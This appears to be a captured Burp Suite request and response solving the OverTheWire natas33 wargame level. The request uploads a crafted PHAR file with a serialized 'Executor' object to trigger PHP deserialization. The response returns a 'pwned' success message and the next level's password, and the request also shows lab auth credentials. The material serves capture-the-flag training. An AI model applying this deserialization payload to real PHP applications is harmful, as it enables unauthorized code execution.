 Request
Pretty Raw Hex
\n
4 Cache-Control: max-age=0
5 Authorization: Basic
bmF0YXMzMzpBUHdXREQzZlJBZjYyMjZzZ0JPQmFTcHRHd3ZYd1FoRw==
6 Upgrade-Insecure-Requests: 1
7 Origin: http://natas33.natas.labs.overthewire.org
8 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryvYZaTH1yF80bYIxS
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.6312.122
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://natas33.natas.labs.overthewire.org/index.php
12 Accept-Encoding: gzip, deflate, br
13 Accept-Language: ru-RU,ru;q=0.9,en-US;q=0.8,en;q=0.7
14 Cookie: PHPSESSID=stg45q1s5pnh6m95enl626u9th
15 Connection: close
16
17 ------WebKitFormBoundaryvYZaTH1yF80bYIxS
18 Content-Disposition: form-data; name="MAX_FILE_SIZE"
19
20 4096
21 ------WebKitFormBoundaryvYZaTH1yF80bYIxS
22 Content-Disposition: form-data; name="filename"
23
24 phar://natas33.phar
25 ------WebKitFormBoundaryvYZaTH1yF80bYIxS
26 Content-Disposition: form-data; name="uploadedfile"; filename="
natas33.phar"
27 Content-Type: application/octet-stream
28
29 <?php __HALT_COMPILER(); ?>
30 Ã O:8:"Executor":4:{s:18:"Executorfilename";s:9:"pwned.php";s:19:"Exec
utorsignature";b:1;s:14:"Executorinit";b:0;s:4:"data";s:5:"pwned";}test
.txt¨»#fÇ§ ;¤text¾Zr¤59âé>ÞÐ} ¯ïwUåÄ&Î<é |ä¼GBMB
31 ------WebKitFormBoundaryvYZaTH1yF80bYIxS--
32
Search
0 highlights
Response
Pretty Raw Hex Render
\n
<br />
33 There was an error uploading the file, please try again!<br>
<br />
34 <b>
Warning
</b>
: md5_file(phar://natas33.phar): failed to open stream: phar
error: file &quot;&quot; in phar &quot;natas33.phar&quot; cannot be
empty in <b>
/var/www/natas/natas33/index.php
</b>
on line <b>
42
</b>
<br />
35 Failur! MD5sum mismatch!<br>
<form enctype="multipart/form-data" action="index.php"
method="POST">
36 <input type="hidden" name="MAX_FILE_SIZE" value="4096" />
37 <input type="hidden" name="filename" value="
stg45q1s5pnh6m95enl626u9th" />
38 Upload Firmware Update:<br/>
39 <input name="uploadedfile" type="file" />
<br />
40 <input type="submit" value="Upload File" />
41 </form>
42
43 <div id="viewsource">
<a href="index-source.html">
View sourcecode
</a>
</div>
44 </div>
45 </body>
46 </html>
47 Congratulations! Running firmware update: pwned.php <br>
F6Fcmavn8FgZgrAPOvoLudNr1GwQTaNG
48
Search
0 highlights